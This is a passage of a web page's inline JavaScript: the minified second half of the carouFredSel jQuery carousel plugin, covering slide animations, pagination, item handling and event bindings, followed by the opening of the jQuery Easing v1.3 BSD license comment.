b=false,w=ms_getTotalSize(r.slice(0,n),opts,"width"),E=cf_mapWrapperSizes(ms_getSizes(u,opts,true),opts,!opts.usePadding),S=0,x={},T={},N={},C={},k={},L={},A={},O=sc_getDuration(t,opts,n,w);switch(t.fx){case"cover":case"cover-fade":S=ms_getTotalSize(r.slice(0,opts.items.visible),opts,"width");break}if(v){opts.items[opts.d["width"]]=g}sz_resetMargin(r,opts,true);if(h>=0){sz_resetMargin(f,opts,opts.padding[opts.d[1]])}if(c>=0){sz_resetMargin(a,opts,opts.padding[opts.d[3]])}if(opts.align){opts.padding[opts.d[1]]=h;opts.padding[opts.d[3]]=c}L[opts.d["left"]]=-(w-d);A[opts.d["left"]]=-(S-d);T[opts.d["left"]]=E[opts.d["width"]];var M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){},F=function(){},I=function(){},q=function(){},R=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=y.clone(true).appendTo($wrp);break}switch(t.fx){case"crossfade":case"uncover":case"uncover-fade":b.children().slice(0,n).remove();b.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":b.children().slice(opts.items.visible).remove();b.css(A);break}y.css(L);scrl=sc_setScroll(O,t.easing);x[opts.d["left"]]=opts.usePadding?opts.padding[opts.d[3]]:0;if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){M=function(){$wrp.css(E)};_=function(){scrl.anims.push([$wrp,E])}}if(opts.usePadding){if(l.not(a).length){N[opts.d["marginRight"]]=a.data("_cfs_origCssMargin");if(c<0){a.css(N)}else{j=function(){a.css(N)};F=function(){scrl.anims.push([a,N])}}}switch(t.fx){case"cover":case"cover-fade":b.children().eq(n-1).css(N);break}if(l.not(f).length){C[opts.d["marginRight"]]=f.data("_cfs_origCssMargin");D=function(){f.css(C)};P=function(){scrl.anims.push([f,C])}}if(h>=0){k[opts.d["marginRight"]]=l.data("_cfs_origCssMargin")+opts.padding[opts.d[1]];H=function(){l.css(k)};B=function(){scrl.anims.push([l,k])}}}R=function(){y.css(x)};var U=opts.items.visible+n-itms.total;q=function(){if(U>0){y.children().slice(itms.total).remove();o=$(y.children().slice(itms.total-(opts.items.visible-U)).get().concat(y.children().slice(0,U).get()))}sc_showHiddenItems(v);if(opts.usePadding){var e=y.children().eq(opts.items.visible+n-1);e.css(opts.d["marginRight"],e.data("_cfs_origCssMargin"))}};var W=sc_mapCallbackArguments(o,m,u,n,"prev",O,E);I=function(){sc_afterScroll(y,b,t);z.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",W,clbk);queu=sc_fireQueue(y,queu,conf);if(!z.isPaused){y.trigger(cf_e("play",conf))}};z.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",W,clbk);switch(t.fx){case"none":y.css(x);M();D();H();j();R();q();I();break;case"fade":scrl.anims.push([y,{opacity:0},function(){M();D();H();j();R();q();scrl=sc_setScroll(O,t.easing);scrl.anims.push([y,{opacity:1},I]);sc_startScroll(scrl)}]);break;case"crossfade":y.css({opacity:0});scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,{opacity:1},I]);_();D();H();j();R();q();break;case"cover":scrl.anims.push([b,x,function(){D();H();j();R();q();I()}]);_();break;case"cover-fade":scrl.anims.push([y,{opacity:0}]);scrl.anims.push([b,x,function(){y.css({opacity:1});D();H();j();R();q();I()}]);_();break;case"uncover":scrl.anims.push([b,T,I]);_();D();H();j();R();q();break;case"uncover-fade":y.css({opacity:0});scrl.anims.push([y,{opacity:1}]);scrl.anims.push([b,T,I]);_();D();H();j();R();q();break;default:scrl.anims.push([y,x,function(){q();I()}]);_();P();B();F();break}sc_startScroll(scrl);cf_setCookie(opts.cookie,y,conf);y.trigger(cf_e("updatePageStatus",conf),[false,E]);return true});y.bind(cf_e("slide_next",conf),function(e,t,n){e.stopPropagation();var r=y.children();if(!opts.circular){if(itms.first==opts.items.visible){if(opts.infinite){y.trigger(cf_e("prev",conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg(y,opts);n=gn_getScrollItemsNextFilter(r,opts,0,i)}else{n=opts.items.visible}n=cf_getAdjust(n,opts,t.items,$tt0)}var s=itms.first==0?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable){var o=gn_getVisibleItemsNext(r,opts,n),i=gn_getVisibleItemsPrev(r,opts,s-1)}else{var o=opts.items.visible,i=opts.items.visible}if(n+o>s){n=s-i}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0);while(opts.items.visible-n>=o&&n<itms.total){n++;o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=o}else if(opts.items.filter!="*"){var o=gn_getVisibleItemsNextFilter(r,opts,n);opts.items.visible=cf_getItemsAdjust(o,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,true);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items forward.");itms.first-=n;while(itms.first<0){itms.first+=itms.total}if(!opts.circular){if(itms.first==opts.items.visible&&t.onEnd){t.onEnd.call($tt0,"next")}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}if(itms.total<opts.items.visible+n){y.children().slice(0,opts.items.visible+n-itms.total).clone(true).appendTo(y)}var r=y.children(),u=gi_getOldItemsNext(r,opts),a=gi_getNewItemsNext(r,opts,n),f=r.eq(n-1),l=u.last(),c=a.last();sz_resetMargin(r,opts);var h=0,p=0;if(opts.align){var d=cf_getAlignPadding(a,opts);h=d[0];p=d[1]}var v=false,m=$();if(opts.items.visibleConf.old<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d["width"]];v=m;f=l;sc_hideHiddenItems(v);opts.items[opts.d["width"]]="variable"}}var b=false,w=ms_getTotalSize(r.slice(0,n),opts,"width"),E=cf_mapWrapperSizes(ms_getSizes(a,opts,true),opts,!opts.usePadding),S=0,x={},T={},N={},C={},k={},L=sc_getDuration(t,opts,n,w);switch(t.fx){case"uncover":case"uncover-fade":S=ms_getTotalSize(r.slice(0,opts.items.visibleConf.old),opts,"width");break}if(v){opts.items[opts.d["width"]]=g}if(opts.align){if(opts.padding[opts.d[1]]<0){opts.padding[opts.d[1]]=0}}sz_resetMargin(r,opts,true);sz_resetMargin(l,opts,opts.padding[opts.d[1]]);if(opts.align){opts.padding[opts.d[1]]=p;opts.padding[opts.d[3]]=h}k[opts.d["left"]]=opts.usePadding?opts.padding[opts.d[3]]:0;var A=function(){},O=function(){},M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=y.clone(true).appendTo($wrp);b.children().slice(opts.items.visibleConf.old).remove();break}switch(t.fx){case"crossfade":case"cover":case"cover-fade":y.css("zIndex",1);b.css("zIndex",0);break}scrl=sc_setScroll(L,t.easing);x[opts.d["left"]]=-w;T[opts.d["left"]]=-S;if(h<0){x[opts.d["left"]]+=h}if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){A=function(){$wrp.css(E)};O=function(){scrl.anims.push([$wrp,E])}}if(opts.usePadding){var F=c.data("_cfs_origCssMargin");if(p>=0){F+=opts.padding[opts.d[1]]}c.css(opts.d["marginRight"],F);if(f.not(l).length){C[opts.d["marginRight"]]=l.data("_cfs_origCssMargin")}M=function(){l.css(C)};_=function(){scrl.anims.push([l,C])};var I=f.data("_cfs_origCssMargin");if(h>0){I+=opts.padding[opts.d[3]]}N[opts.d["marginRight"]]=I;D=function(){f.css(N)};P=function(){scrl.anims.push([f,N])}}j=function(){y.css(k)};var q=opts.items.visible+n-itms.total;B=function(){if(q>0){y.children().slice(itms.total).remove()}var e=y.children().slice(0,n).appendTo(y).last();if(q>0){a=gi_getCurrentItems(r,opts)}sc_showHiddenItems(v);if(opts.usePadding){if(itms.total<opts.items.visible+n){var t=y.children().eq(opts.items.visible-1);t.css(opts.d["marginRight"],t.data("_cfs_origCssMargin")+opts.padding[opts.d[3]])}e.css(opts.d["marginRight"],e.data("_cfs_origCssMargin"))}};var R=sc_mapCallbackArguments(u,m,a,n,"next",L,E);H=function(){y.css("zIndex",y.data("_cfs_origCss").zIndex);sc_afterScroll(y,b,t);z.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",R,clbk);queu=sc_fireQueue(y,queu,conf);if(!z.isPaused){y.trigger(cf_e("play",conf))}};z.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",R,clbk);switch(t.fx){case"none":y.css(x);A();M();D();j();B();H();break;case"fade":scrl.anims.push([y,{opacity:0},function(){A();M();D();j();B();scrl=sc_setScroll(L,t.easing);scrl.anims.push([y,{opacity:1},H]);sc_startScroll(scrl)}]);break;case"crossfade":y.css({opacity:0});scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,{opacity:1},H]);O();M();D();j();B();break;case"cover":y.css(opts.d["left"],$wrp[opts.d["width"]]());scrl.anims.push([y,k,H]);O();M();D();B();break;case"cover-fade":y.css(opts.d["left"],$wrp[opts.d["width"]]());scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,k,H]);O();M();D();B();break;case"uncover":scrl.anims.push([b,T,H]);O();M();D();j();B();break;case"uncover-fade":y.css({opacity:0});scrl.anims.push([y,{opacity:1}]);scrl.anims.push([b,T,H]);O();M();D();j();B();break;default:scrl.anims.push([y,x,function(){j();B();H()}]);O();_();P();break}sc_startScroll(scrl);cf_setCookie(opts.cookie,y,conf);y.trigger(cf_e("updatePageStatus",conf),[false,E]);return true});y.bind(cf_e("slideTo",conf),function(e,t,n,r,i,s,o){e.stopPropagation();var u=[t,n,r,i,s,o],a=["string/number/object","number","boolean","object","string","function"],f=cf_sortParams(u,a);i=f[3];s=f[4];o=f[5];t=gn_getItemIndex(f[0],f[1],f[2],itms,y);if(t==0){return false}if(!is_object(i)){i=false}if(s!="prev"&&s!="next"){if(opts.circular){s=t<=itms.total/2?"next":"prev"}else{s=itms.first==0||itms.first>t?"next":"prev"}}if(s=="prev"){t=itms.total-t}y.trigger(cf_e(s,conf),[i,t,o]);return true});y.bind(cf_e("prevPage",conf),function(e,t,n){e.stopPropagation();var r=y.triggerHandler(cf_e("currentPage",conf));return y.triggerHandler(cf_e("slideToPage",conf),[r-1,t,"prev",n])});y.bind(cf_e("nextPage",conf),function(e,t,n){e.stopPropagation();var r=y.triggerHandler(cf_e("currentPage",conf));return y.triggerHandler(cf_e("slideToPage",conf),[r+1,t,"next",n])});y.bind(cf_e("slideToPage",conf),function(e,t,n,r,i){e.stopPropagation();if(!is_number(t)){t=y.triggerHandler(cf_e("currentPage",conf))}var s=opts.pagination.items||opts.items.visible,o=Math.ceil(itms.total/s)-1;if(t<0){t=o}if(t>o){t=0}return y.triggerHandler(cf_e("slideTo",conf),[t*s,0,true,n,r,i])});y.bind(cf_e("jumpToStart",conf),function(e,t){e.stopPropagation();if(t){t=gn_getItemIndex(t,0,true,itms,y)}else{t=0}t+=itms.first;if(t!=0){if(itms.total>0){while(t>itms.total){t-=itms.total}}y.prepend(y.children().slice(t,itms.total))}return true});y.bind(cf_e("synchronise",conf),function(e,t){e.stopPropagation();if(t){t=cf_getSynchArr(t)}else if(opts.synchronise){t=opts.synchronise}else{return debug(conf,"No carousel to synchronise.")}var n=y.triggerHandler(cf_e("currentPosition",conf)),r=true;for(var i=0,s=t.length;i<s;i++){if(!t[i][0].triggerHandler(cf_e("slideTo",conf),[n,t[i][3],true])){r=false}}return r});y.bind(cf_e("queue",conf),function(e,t,n){e.stopPropagation();if(is_function(t)){t.call($tt0,queu)}else if(is_array(t)){queu=t}else if(!is_undefined(t)){queu.push([t,n])}return queu});y.bind(cf_e("insertItem",conf),function(e,t,n,r,i){e.stopPropagation();var s=[t,n,r,i],o=["string/object","string/number/object","boolean","number"],u=cf_sortParams(s,o);t=u[0];n=u[1];r=u[2];i=u[3];if(is_object(t)&&!is_jquery(t)){t=$(t)}else if(is_string(t)){t=$(t)}if(!is_jquery(t)||t.length==0){return debug(conf,"Not a valid object.")}if(is_undefined(n)){n="end"}sz_storeMargin(t,opts);sz_storeSizes(t,opts);var a=n,f="before";if(n=="end"){if(r){if(itms.first==0){n=itms.total-1;f="after"}else{n=itms.first;itms.first+=t.length}if(n<0){n=0}}else{n=itms.total-1;f="after"}}else{n=gn_getItemIndex(n,i,r,itms,y)}var l=y.children().eq(n);if(l.length){l[f](t)}else{debug(conf,"Correct insert-position not found! Appending item to the end.");y.append(t)}if(a!="end"&&!r){if(n<itms.first){itms.first+=t.length}}itms.total=y.children().length;if(itms.first>=itms.total){itms.first-=itms.total}y.trigger(cf_e("updateSizes",conf));y.trigger(cf_e("linkAnchors",conf));return true});y.bind(cf_e("removeItem",conf),function(e,t,n,r){e.stopPropagation();var i=[t,n,r],s=["string/number/object","boolean","number"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];var u=false;if(t instanceof $&&t.length>1){a=$();t.each(function(e,t){var i=y.trigger(cf_e("removeItem",conf),[$(this),n,r]);if(i)a=a.add(i)});return a}if(is_undefined(t)||t=="end"){a=y.children().last()}else{t=gn_getItemIndex(t,r,n,itms,y);var a=y.children().eq(t);if(a.length){if(t<itms.first)itms.first-=a.length}}if(a&&a.length){a.detach();itms.total=y.children().length;y.trigger(cf_e("updateSizes",conf))}return a});y.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length);if(is_array(t)){clbk[n]=t}if(is_function(t)){clbk[n].push(t)}return clbk[n]});y.bind(cf_e("currentPosition",conf),function(e,t){e.stopPropagation();if(itms.first==0){var n=0}else{var n=itms.total-itms.first}if(is_function(t)){t.call($tt0,n)}return n});y.bind(cf_e("currentPage",conf),function(e,t){e.stopPropagation();var n=opts.pagination.items||opts.items.visible,r=Math.ceil(itms.total/n-1),i;if(itms.first==0){i=0}else if(itms.first<itms.total%n){i=0}else if(itms.first==n&&!opts.circular){i=r}else{i=Math.round((itms.total-itms.first)/n)}if(i<0){i=0}if(i>r){i=r}if(is_function(t)){t.call($tt0,i)}return i});y.bind(cf_e("currentVisible",conf),function(e,t){e.stopPropagation();var n=gi_getCurrentItems(y.children(),opts);if(is_function(t)){t.call($tt0,n)}return n});y.bind(cf_e("slice",conf),function(e,t,n,r){e.stopPropagation();if(itms.total==0){return false}var i=[t,n,r],s=["number","number","function"],o=cf_sortParams(i,s);t=is_number(o[0])?o[0]:0;n=is_number(o[1])?o[1]:itms.total;r=o[2];t+=itms.first;n+=itms.first;if(items.total>0){while(t>itms.total){t-=itms.total}while(n>itms.total){n-=itms.total}while(t<0){t+=itms.total}while(n<0){n+=itms.total}}var u=y.children(),a;if(n>t){a=u.slice(t,n)}else{a=$(u.slice(t,itms.total).get().concat(u.slice(0,n).get()))}if(is_function(r)){r.call($tt0,a)}return a});y.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length),r=z[n];if(is_function(t)){t.call($tt0,r)}return r});y.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var d=false;if(is_function(a)){a.call($tt0,opts)}else if(is_object(a)){opts_orig=$.extend(true,{},opts_orig,a);if(b!==false)d=true;else opts=$.extend(true,{},opts,a)}else if(!is_undefined(a)){if(is_function(b)){var f=eval("opts."+a);if(is_undefined(f)){f=""}b.call($tt0,f)}else if(!is_undefined(b)){if(typeof c!=="boolean")c=true;eval("opts_orig."+a+" = b");if(c!==false)d=true;else eval("opts."+a+" = b")}else{return eval("opts."+a)}}if(d){sz_resetMargin(y.children(),opts);y._cfs_init(opts_orig);y._cfs_bind_buttons();var g=sz_setSizes(y,opts);y.trigger(cf_e("updatePageStatus",conf),[true,g])}return opts});y.bind(cf_e("linkAnchors",conf),function(e,t,n){e.stopPropagation();if(is_undefined(t)){t=$("body")}else if(is_string(t)){t=$(t)}if(!is_jquery(t)||t.length==0){return debug(conf,"Not a valid object.")}if(!is_string(n)){n="a.caroufredsel"}t.find(n).each(function(){var e=this.hash||"";if(e.length>0&&y.children().index($(e))!=-1){$(this).unbind("click").click(function(t){t.preventDefault();y.trigger(cf_e("slideTo",conf),e)})}});return true});y.bind(cf_e("updatePageStatus",conf),function(e,t,n){e.stopPropagation();if(!opts.pagination.container){return}var r=opts.pagination.items||opts.items.visible,i=Math.ceil(itms.total/r);if(t){if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove();opts.pagination.container.each(function(){for(var e=0;e<i;e++){var t=y.children().eq(gn_getItemIndex(e*r,0,true,itms,y));$(this).append(opts.pagination.anchorBuilder.call(t[0],e+1))}})}opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(e){$(this).bind(opts.pagination.event,function(t){t.preventDefault();y.trigger(cf_e("slideTo",conf),[e*r,-opts.pagination.deviation,true,opts.pagination])})})})}var s=y.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;if(s>=i){s=0}if(s<0){s=i-1}opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(s).addClass(cf_c("selected",conf))});return true});y.bind(cf_e("updateSizes",conf),function(e){var t=opts.items.visible,n=y.children(),r=ms_getParentSize($wrp,opts,"width");itms.total=n.length;if(z.primarySizePercentage){opts.maxDimension=r;opts[opts.d["width"]]=ms_getPercentage(r,z.primarySizePercentage)}else{opts.maxDimension=ms_getMaxDimension(opts,r)}if(opts.responsive){opts.items.width=opts.items.sizesConf.width;opts.items.height=opts.items.sizesConf.height;opts=in_getResponsiveValues(opts,n,r);t=opts.items.visible;sz_setResponsiveSizes(opts,n)}else if(opts.items.visibleConf.variable){t=gn_getVisibleItemsNext(n,opts,0)}else if(opts.items.filter!="*"){t=gn_getVisibleItemsNextFilter(n,opts,0)}if(!opts.circular&&itms.first!=0&&t>itms.first){if(opts.items.visibleConf.variable){var i=gn_getVisibleItemsPrev(n,opts,itms.first)-itms.first}else if(opts.items.filter!="*"){var i=gn_getVisibleItemsPrevFilter(n,opts,itms.first)-itms.first}else{var i=opts.items.visible-itms.first}debug(conf,"Preventing non-circular: sliding "+i+" items backward.");y.trigger(cf_e("prev",conf),i)}opts.items.visible=cf_getItemsAdjust(t,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;opts=in_getAlignPadding(opts,n);var s=sz_setSizes(y,opts);y.trigger(cf_e("updatePageStatus",conf),[true,s]);nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);return s});y.bind(cf_e("destroy",conf),function(e,t){e.stopPropagation();tmrs=sc_clearTimers(tmrs);y.data("_cfs_isCarousel",false);y.trigger(cf_e("finish",conf));if(t){y.trigger(cf_e("jumpToStart",conf))}sz_resetMargin(y.children(),opts);if(opts.responsive){y.children().each(function(){$(this).css($(this).data("_cfs_origCssSizes"))})}y.css(y.data("_cfs_origCss"));y._cfs_unbind_events();y._cfs_unbind_buttons();$wrp.replaceWith(y);return true});y.bind(cf_e("debug",conf),function(e){debug(conf,"Carousel width: "+opts.width);debug(conf,"Carousel height: "+opts.height);debug(conf,"Item widths: "+opts.items.width);debug(conf,"Item heights: "+opts.items.height);debug(conf,"Number of items visible: "+opts.items.visible);if(opts.auto.play){debug(conf,"Number of items scrolled automatically: "+opts.auto.items)}if(opts.prev.button){debug(conf,"Number of items scrolled backward: "+opts.prev.items)}if(opts.next.button){debug(conf,"Number of items scrolled forward: "+opts.next.items)}return conf.debug});y.bind("_cfs_triggerEvent",function(e,t,n){e.stopPropagation();return y.triggerHandler(cf_e(t,conf),n)})};y._cfs_unbind_events=function(){y.unbind(cf_e("",conf));y.unbind(cf_e("",conf,false));y.unbind("_cfs_triggerEvent")};y._cfs_bind_buttons=function(){y._cfs_unbind_buttons();nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);if(opts.auto.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}if(opts.auto.button){opts.auto.button.bind(cf_e(opts.auto.event,conf,false),function(e){e.preventDefault();var t=false,n=null;if(z.isPaused){t="play"}else if(opts.auto.pauseOnEvent){t="pause";n=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)}if(t){y.trigger(cf_e(t,conf),n)}})}if(opts.prev.button){opts.prev.button.bind(cf_e(opts.prev.event,conf,false),function(e){e.preventDefault();y.trigger(cf_e("prev",conf))});if(opts.prev.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.next.button){opts.next.button.bind(cf_e(opts.next.event,conf,false),function(e){e.preventDefault();y.trigger(cf_e("next",conf))});if(opts.next.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.pagination.container){if(opts.pagination.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.prev.key||opts.next.key){$(document).bind(cf_e("keyup",conf,false,true,true),function(e){var t=e.keyCode;if(t==opts.next.key){e.preventDefault();y.trigger(cf_e("next",conf))}if(t==opts.prev.key){e.preventDefault();y.trigger(cf_e("prev",conf))}})}if(opts.pagination.keys){$(document).bind(cf_e("keyup",conf,false,true,true),function(e){var t=e.keyCode;if(t>=49&&t<58){t=(t-49)*opts.items.visible;if(t<=itms.total){e.preventDefault();y.trigger(cf_e("slideTo",conf),[t,0,true,opts.pagination])}}})}if(opts.prev.wipe||opts.next.wipe){deprecated("the touchwipe-plugin","the touchSwipe-plugin");if($.fn.touchwipe){var t=opts.prev.wipe?function(){y.trigger(cf_e("prev",conf))}:null,n=opts.next.wipe?function(){y.trigger(cf_e("next",conf))}:null;if(n||n){if(!z.touchwipe){z.touchwipe=true;var r={min_move_x:30,min_move_y:30,preventDefaultEvents:true};switch(opts.direction){case"up":case"down":r.wipeUp=t;r.wipeDown=n;break;default:r.wipeLeft=n;r.wipeRight=t}$wrp.touchwipe(r)}}}}if($.fn.swipe){var i="ontouchstart"in window;if(i&&opts.swipe.onTouch||!i&&opts.swipe.onMouse){var s=$.extend(true,{},opts.prev,opts.swipe),o=$.extend(true,{},opts.next,opts.swipe),u=function(){y.trigger(cf_e("prev",conf),[s])},a=function(){y.trigger(cf_e("next",conf),[o])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=a;opts.swipe.options.swipeDown=u;break;default:opts.swipe.options.swipeLeft=a;opts.swipe.options.swipeRight=u}if(z.swipe){y.swipe("destroy")}$wrp.swipe(opts.swipe.options);$wrp.css("cursor","move");z.swipe=true}}if($.fn.mousewheel){if(opts.prev.mousewheel){deprecated("The prev.mousewheel option","the mousewheel configuration object");opts.prev.mousewheel=null;opts.mousewheel={items:bt_mousesheelNumber(opts.prev.mousewheel)}}if(opts.next.mousewheel){deprecated("The next.mousewheel option","the mousewheel configuration object");opts.next.mousewheel=null;opts.mousewheel={items:bt_mousesheelNumber(opts.next.mousewheel)}}if(opts.mousewheel){var f=$.extend(true,{},opts.prev,opts.mousewheel),l=$.extend(true,{},opts.next,opts.mousewheel);if(z.mousewheel){$wrp.unbind(cf_e("mousewheel",conf,false))}$wrp.bind(cf_e("mousewheel",conf,false),function(e,t){e.preventDefault();if(t>0){y.trigger(cf_e("prev",conf),[f])}else{y.trigger(cf_e("next",conf),[l])}});z.mousewheel=true}}if(opts.auto.play){y.trigger(cf_e("play",conf),opts.auto.delay)}if(z.upDateOnWindowResize){var c=function(e){y.trigger(cf_e("finish",conf));if(opts.auto.pauseOnResize&&!z.isPaused){y.trigger(cf_e("play",conf))}sz_resetMargin(y.children(),opts);y.trigger(cf_e("updateSizes",conf))};var h=$(window),p=null;if($.debounce&&conf.onWindowResize=="debounce"){p=$.debounce(200,c)}else if($.throttle&&conf.onWindowResize=="throttle"){p=$.throttle(300,c)}else{var d=0,v=0;p=function(){var e=h.width(),t=h.height();if(e!=d||t!=v){c();d=e;v=t}}}h.bind(cf_e("resize",conf,false,true,true),p)}};y._cfs_unbind_buttons=function(){var e=cf_e("",conf),t=cf_e("",conf,false);ns3=cf_e("",conf,false,true,true);$(document).unbind(ns3);$(window).unbind(ns3);$wrp.unbind(t);if(opts.auto.button){opts.auto.button.unbind(t)}if(opts.prev.button){opts.prev.button.unbind(t)}if(opts.next.button){opts.next.button.unbind(t)}if(opts.pagination.container){opts.pagination.container.unbind(t);if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove()}}if(z.swipe){y.swipe("destroy");$wrp.css("cursor","default");z.swipe=false}if(z.mousewheel){z.mousewheel=false}nv_showNavi(opts,"hide",conf);nv_enableNavi(opts,"removeClass",conf)};if(is_boolean(w)){w={debug:w}}var z={direction:"next",isPaused:true,isScrolling:false,isStopped:false,mousewheel:false,swipe:false},itms={total:y.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:false,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(true,{},$.fn.carouFredSel.configs,w),opts={},opts_orig=$.extend(true,{},u),$wrp=y.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();conf.selector=y.selector;conf.serialNumber=$.fn.carouFredSel.serialNumber++;y._cfs_init(opts_orig,true,starting_position);y._cfs_build();y._cfs_bind_events();y._cfs_bind_buttons();if(is_array(opts.items.start)){var A=opts.items.start}else{var A=[];if(opts.items.start!=0){A.push(opts.items.start)}}if(opts.cookie){A.unshift(parseInt(cf_getCookie(opts.cookie),10))}if(A.length>0){for(var a=0,l=A.length;a<l;a++){var s=A[a];if(s==0){continue}if(s===true){s=window.location.hash;if(s.length<1){continue}}else if(s==="random"){s=Math.floor(Math.random()*itms.total)}if(y.triggerHandler(cf_e("slideTo",conf),[s,0,true,{fx:"none"}])){break}}}var B=sz_setSizes(y,opts),itm=gi_getCurrentItems(y.children(),opts);if(opts.onCreate){opts.onCreate.call($tt0,{width:B.width,height:B.height,items:itm})}y.trigger(cf_e("updatePageStatus",conf),[true,B]);y.trigger(cf_e("linkAnchors",conf));if(conf.debug){y.trigger(cf_e("debug",conf))}return y};$.fn.carouFredSel.serialNumber=1;$.fn.carouFredSel.defaults={synchronise:false,infinite:true,circular:true,responsive:false,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:false,event:"click",queue:false}};$.fn.carouFredSel.configs={debug:false,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}};$.fn.carouFredSel.pageAnchorBuilder=function(e){return'<a href="#"><span>'+e+"</span></a>"};$.fn.carouFredSel.progressbarUpdater=function(e){$(this).css("width",e+"%")};$.fn.carouFredSel.cookie={get:function(e){e+="=";var t=document.cookie.split(";");for(var n=0,r=t.length;n<r;n++){var i=t[n];while(i.charAt(0)==" "){i=i.slice(1)}if(i.indexOf(e)==0){return i.slice(e.length)}}return 0},set:function(e,t,n){var r="";if(n){var i=new Date;i.setTime(i.getTime()+n*24*60*60*1e3);r="; expires="+i.toGMTString()}document.cookie=e+"="+t+r+"; path=/"},remove:function(e){$.fn.carouFredSel.cookie.set(e,"",-1)}};$.extend($.easing,{quadratic:function(e){var t=e*e;return e*(-t*e+4*t-6*e+4)},cubic:function(e){return e*(4*e*e-9*e+6)},elastic:function(e){var t=e*e;return e*(33*t*t-106*t*e+126*t-67*e+15)}})})(jQuery)

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
